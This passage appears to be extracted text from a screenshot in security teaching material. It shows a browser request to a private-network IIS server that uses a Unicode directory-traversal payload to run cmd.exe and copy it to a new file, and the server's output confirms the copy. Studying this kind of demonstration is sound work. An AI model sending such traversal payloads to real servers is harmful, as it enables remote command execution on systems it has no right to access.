 context string.
Back Search Favorites Media
Address http://10.10.1.1/scripts/..%c0%af../winnt/system32/cmd.exe?/c+copy+..\\..\\winnt\\system32\\cmd.exe+hass.exe
CGI Error
The specified CGI application misbehaved by not returning a complete set of HTTP headers. The headers it did return are
1 file(s) copied.